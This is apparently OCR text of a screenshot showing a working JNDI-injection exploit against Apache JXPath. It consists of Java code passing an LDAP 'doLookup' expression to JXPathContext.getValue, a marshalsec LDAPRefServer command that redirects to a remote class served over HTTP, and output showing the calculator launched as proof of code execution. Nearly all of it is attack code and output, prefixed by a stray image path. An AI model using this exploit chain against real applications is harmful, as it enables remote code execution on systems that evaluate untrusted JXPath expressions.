 public static void main(String[] args) {
JXPathContext context = JXPathContext.newContext( contextBean: null);
String code = "javax.naming.InitialContext.doLookup(\"ldap://127.0.0.1:8099/aaa\")";
context.getValue(code);
Windows PowerShell
Windows PowerShell
PS D:\Weapon\Script\marshalsec\target> java -cp .\marshalsec-0.0.
3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1
:8000/#calc 8099
Listening on 0.0.0.0:8099
Send LDAP reference result for aaa redirecting to http://127.0.0.
1:8000/calc.class
计算器
程序员
HEX 0
DEC 0